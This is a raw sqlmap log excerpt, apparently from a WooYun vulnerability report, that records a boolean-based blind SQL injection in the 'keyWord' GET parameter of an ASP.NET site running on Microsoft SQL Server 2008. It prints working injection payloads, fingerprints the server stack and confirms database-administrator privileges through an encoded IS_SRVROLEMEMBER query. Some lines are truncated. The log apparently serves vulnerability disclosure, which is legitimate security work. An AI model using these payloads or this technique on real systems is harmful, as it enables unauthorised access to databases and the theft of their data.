 [14:53:38] [DEBUG] declared web page charset 'utf-8'
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: keyWord (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: categoryId=&keyWord=1%' AND 3950=3950 AND '%'='
    Vector: AND [INFERENCE]
---
[14:53:40] [INFO] testing Microsoft SQL Server
[14:53:40] [INFO] confirming Microsoft SQL Server
[14:53:40] [PAYLOAD] 1%' AND CONCAT(NULL,NULL)=CONCAT(NULL,NULL) AND '%'='
[14:53:40] [DEBUG] got HTTP error code: 500 (Internal Server Error)
[14:53:40] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 8 or 2012
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 8.0, PH
back-end DBMS: Microsoft SQL Server 2008
[14:53:40] [INFO] testing if current user is DBA
[14:53:40] [PAYLOAD] 1%' AND (SELECT (CASE WHEN (IS_SRVROLEMEMBER(CHAR(115)+C
100)+CHAR(109)+CHAR(105)+CHAR(110))=1) THEN CHAR(49) ELSE CHAR(48) END))=CHA
current user is DBA:    True
[14:53:42] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[14:53:42] [INFO] fetched data logged to text files under 'C:\Users\john\.sq
www.wooyun.org